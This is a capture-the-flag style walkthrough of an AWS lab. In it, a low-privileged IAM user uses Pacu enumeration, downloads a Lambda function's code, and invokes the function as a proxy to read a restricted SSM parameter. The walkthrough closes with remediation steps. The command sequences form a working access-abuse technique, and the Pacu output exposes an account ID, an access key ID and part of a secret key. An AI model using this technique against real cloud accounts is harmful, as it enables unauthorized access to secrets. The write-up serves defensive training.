Abusing SSM Parameter Access Walkthrough
This attack simulation shows how an innocuous IAM user with limited permissions might use AWS Lambda as an execution proxy to gain access to data that is restricted. A Lambda function with the necessary permissions can be invoked by the user even though they do not have direct access to the AWS Systems Manager (SSM) Parameter Store. The attacker learns how to cause the Lambda function to leak private data by downloading and examining the function’s code, all without the requirement for privileged roles or write access.
This demonstrates the value of indirect access via reliable services such as Lambda.
Attack Flow
Section titled “Attack Flow”
1. Initial Access & Enumeration
Section titled “1. Initial Access & Enumeration”We begin with a set of AWS credentials belonging to a low-privileged IAM user. These were configured using the AWS CLI:
aws configure --profile ssmAWS Access Key ID: [REDACTED_ACCESS_KEY]AWS Secret Access Key: [REDACTED_SECRET_KEY]Region: us-east-1Output format: jsonIdentity confirmation:
aws sts get-caller-identity --profile ssmOutput:
{ "UserId": "[REDACTED_USER]", "Account": "[REDACTED_ACCOUNT]", "Arn": "arn:aws:iam::[REDACTED_ACCOUNT]:user/DevLead"}This confirms that we are authenticated but acting under an IAM user with limited privileges.
1.1. IAM Permissions Discovery
Section titled “1.1. IAM Permissions Discovery”To understand the attack surface, permissions enumeration was performed using Pacu:
Pacu (0:imported-ssm) > run iam__enum_permissions Running module iam__enum_permissions...[iam__enum_permissions] Confirming permissions for users:[iam__enum_permissions] DevLead...[iam__enum_permissions] List groups for user failed[iam__enum_permissions] FAILURE: MISSING REQUIRED AWS PERMISSIONS[iam__enum_permssions] List attached user policies failed[iam__enum_permissions] FAILURE: MISSING REQUIRED AWS PERMISSIONS[iam__enum_permissions] Confirmed Permissions for DevLead[iam__enum_permissions] iam__enum_permissions completed.
[iam__enum_permissions] MODULE SUMMARY:
0 Confirmed permissions for 0 user(s). 0 Confirmed permissions for 0 role(s). 7 Unconfirmed permissions for user: DevLead. 0 Unconfirmed permissions for 0 role(s).Type 'whoami' to see detailed list of permissions.
Pacu (0:imported-ssm) > whoami{ "UserName": "DevLead", "RoleName": null, "Arn": "arn:aws:iam::058264439561:user/DevLead", "AccountId": "058264439561", "UserId": "AIDAQ3EGUZME2QMJXOD6H", "Roles": null, "Groups": [], "Policies": [ { "PolicyName": "key-mgmt-function-access-policy" }, { "PolicyName": "parameter-access-policy" }, { "PolicyName": "user-policy" } ], "AccessKeyId": "AKIAQ3EGUZMETUO6KP7U", "SecretAccessKey": "o+cl/ug03zjnzTJDCCOO********************", "SessionToken": null, "KeyAlias": "imported-ssm", "PermissionsConfirmed": false, "Permissions": { "Allow": { "lambda:invokefunction": { "Resources": [ "arn:aws:lambda:us-east-1:058264439561:function:key-mgmt-function" ] }, "lambda:getfunctioncodesigningconfig": { "Resources": [ "arn:aws:lambda:us-east-1:058264439561:function:key-mgmt-function" ] }, "lambda:getfunctionconfiguration": { "Resources": [ "arn:aws:lambda:us-east-1:058264439561:function:key-mgmt-function" ] }, "lambda:getfunction": { "Resources": [ "arn:aws:lambda:us-east-1:058264439561:function:key-mgmt-function" ] }, "ssm:describeparameters": { "Resources": [ "*" ] }, "iam:listuserpolicies": { "Resources": [ "arn:aws:iam::058264439561:user/DevLead" ] }, "iam:getuserpolicy": { "Resources": [ "arn:aws:iam::058264439561:user/DevLead" ] } }, "Deny": {} }}The relevant confirmed permissions included:
lambda:InvokeFunctionlambda:GetFunctionCodeSigningConfiglambda:GetFunctionConfigurationlambda:GetFunctionssm:DescribeParameters
Notably, the user has no direct ssm:GetParameter permission, which should normally prevent retrieval of secrets.
1.2. Lambda Enumeration
Section titled “1.2. Lambda Enumeration”Since lambda:GetFunction was allowed, we queried Lambda to inspect available functions:
> $ aws lambda get-function --function-name key-mgmt-function --profile ssm{ "Configuration": { "FunctionName": "key-mgmt-function", "FunctionArn": "arn:aws:lambda:us-east-1:058264439561:function:key-mgmt-function", "Runtime": "python3.9", "Role": "arn:aws:iam::058264439561:role/lambda-ssm-role", "Handler": "lambda_function.lambda_handler", "CodeSize": 519, "Description": "", "Timeout": 3, "MemorySize": 128, "LastModified": "2025-06-12T10:44:37.000+0000", "CodeSha256": "XD4OqXS9fTii8lHndrJQEualHE+9c8XZkT+Z13PCrdU=", "Version": "$LATEST", "TracingConfig": { "Mode": "PassThrough" }, "RevisionId": "f08db0e4-1063-4098-a08b-2d5203888900", "State": "Active", "LastUpdateStatus": "Successful", "PackageType": "Zip", "Architectures": [ "x86_64" ], "EphemeralStorage": { "Size": 512 }, "SnapStart": { "ApplyOn": "None", "OptimizationStatus": "Off" }, "RuntimeVersionConfig": { "RuntimeVersionArn": "arn:aws:lambda:us-east-1::runtime:135242d7c34858d81f7e9d62d65e5164b1d6afc6d6d3a1289380dbb6d2cb48dd" }, "LoggingConfig": { "LogFormat": "Text", "LogGroup": "/aws/lambda/key-mgmt-function" } }, "Code": { "RepositoryType": "S3", "Location": "https://prod-iad-c1-djusa-tasks.s3.us-east-1.amazonaws.com/snapshots/058264439561/key-mgmt-function-093ecfcb-24b0-4bcb-9e1a-ec36cb855e15?versionId=_Ocfi5OwbSWHR.0ox49kE9j3K0Pk_g8N&X-Amz-Security-Token=IQoJb3JpZ2luX2VjEJX%2F%2F%2F%2F%2F%2F%2F%2F%2F%2FwEaCXVzLWVhc3QtMSJIMEYCIQDHViJg2N%2FZHvNKllsZ8vfy0v14klU%2ByGYQYarmghAGkwIhAJFPqjfYxXLgxHtyQdiSHf%2FrCicoTe49%2FYtCQ4wMk39cauWApZEJfLuj2cbDXdZ0Jf9InYe1rURovOJxTIBdWtNMs%2F9zzWhA6H9gn1szt8Sarw6hooL8nTgVFurN1y3fyr4FRMKmF7EqwXvhZdsLSqUXxpUuDCRFg30rk%3D&X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Date=20251205T134848Z&X-Amz-SignedHeaders=host&X-Amz-Expires=600&X-Amz-Credential=ASIAW7FEDUVR6NLGZ2CJ%2F20251205%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Signature=c0d7ffdc0dc38cb843bafc2a8f86319b1dfdc5d2be20d193d46c1167a6a77496" }, "Tags": { "Infinity": "AWS-SSM-01" }}The response showed that the key-mgmt-function Lambda executes under a role with its own permissions. The function’s code was downloadable via an S3 link, so the zip file was retrieved and extracted locally.
Inside the package was the following Lambda code:
import jsonimport boto3
def lambda_handler(event, context): if event.get("action") == "invoke": parameter_name = event.get("parameter_name")
if not parameter_name: return {"statusCode": 400, "body": "Missing 'parameter_name' in request"}
ssm = boto3.client('ssm') try: response = ssm.get_parameter( Name=parameter_name, WithDecryption=False ) return {"statusCode": 200, "value": response["Parameter"]["Value"]} except ssm.exceptions.ParameterNotFound: return {"statusCode": 404, "body": f"Parameter '{parameter_name}' not found"} except Exception as e: return {"statusCode": 500, "body": str(e)}
return {"statusCode": 400, "body": "Invalid action"}Critical observation: The Lambda function returns the full parameter value directly to the caller.
2. Pivoting - Leveraging Lambda to Reach SSM
Section titled “2. Pivoting - Leveraging Lambda to Reach SSM”Although direct parameter retrieval is blocked, we can list parameters:
> $ aws ssm describe-parameters --region us-east-1 --profile ssm{ "Parameters": [ { "Name": "/challenge/flag", "ARN": "arn:aws:ssm:us-east-1:058264439561:parameter/challenge/flag", "Type": "String", "LastModifiedDate": "2025-06-12T14:49:37.134000+05:30", "LastModifiedUser": "arn:aws:sts::058264439561:assumed-role/AWSReservedSSO_AdministratorAccess_b0f3af5c9fa24e58/redops@secure-corp.org", "Version": 1, "Tier": "Standard", "Policies": [], "DataType": "text" } ]}We discover a parameter:
/challenge/flagBut direct retrieval fails as expected:
aws ssm get-parameter --name "/challenge/flag" --profile ssmAccessDeniedException — not authorized to perform ssm:GetParameterTo bypass this, we construct an event payload that instructs the Lambda to execute ssm.get_parameter on our behalf.
{ "action": "invoke", "parameter_name": "/challenge/flag"}3. Privilege Escalation (via Logical Abuse)
Section titled “3. Privilege Escalation (via Logical Abuse)”We invoke the Lambda function and capture its output:
aws lambda invoke \ --function-name key-mgmt-function \ --payload file://input.json \ --cli-binary-format raw-in-base64-out \ out.json \ --region us-east-1 \ --profile ssmViewing the output:
cat out.jsonThe function returned a Base64-encoded value:
{"statusCode": 200, "value": "[FLAG_REDACTED_BASE64]"}Decoding:
echo "[FLAG_REDACTED_BASE64]" | base64 -d | stringsFinal secret:
[FLAG_REDACTED]The restricted SSM parameter has been extracted successfully - without ssm:GetParameter permissions.
4. Exploitation & Impact
Section titled “4. Exploitation & Impact”By abusing indirect access through Lambda, the attacker successfully retrieved sensitive data stored in SSM. The exploit path relied solely on:
- The ability to download Lambda code
- The ability to invoke Lambda
- The Lambda’s over-permissioned SSM capabilities
- The Lambda’s decision to return secrets to the caller
No privilege upgrades, role assumptions, or write permissions were required.
5. Remediation Steps
Section titled “5. Remediation Steps”- Do not return secret values from Lambda responses.
- Restrict
lambda:InvokeFunctionto only trusted identities. - Always enforce least privilege to objects.
- Review and minimize execution-role permissions for all Lambda functions.
- Implement parameter policies restricting access using IAM conditions.
- Enable CloudTrail alerting for suspicious Lambda invocations.